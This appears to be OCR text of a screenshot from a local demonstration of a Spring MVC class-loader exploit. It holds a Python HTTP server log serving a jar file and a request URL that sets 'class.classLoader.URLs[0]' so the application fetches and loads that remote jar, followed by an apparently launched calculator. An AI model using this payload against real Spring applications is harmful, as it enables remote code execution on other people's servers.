 命令提示符 - python -m http.se
D:\Code\java\spring-jar\target>python -m http.server 8081
Serving HTTP on :: port 8081 (http://[::]:8081/) ...
::ffff:127.0.0.1 - - [21/Apr/2022 13:10:10] "GET /spring-jar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Apr/2022 13:10:10] "GET /spring-jar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Apr/2022 13:10:10] "GET /spring-jar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Apr/2022 13:10:10] "GET /spring-jar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Apr/2022 13:10:10] "GET /spring-jar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Apr/2022 13:10:10] "GET /spring-jar.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [21/Apr/2022 13:10:10] "GET /spring-jar.jar HTTP/1.1" 200 -
Spring MVC表单处理
localhost:8080/student?class.classLoader.URLs[0]=jar:http://127.0.0.1:8081/spring-jar.jar!/
Student Information
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +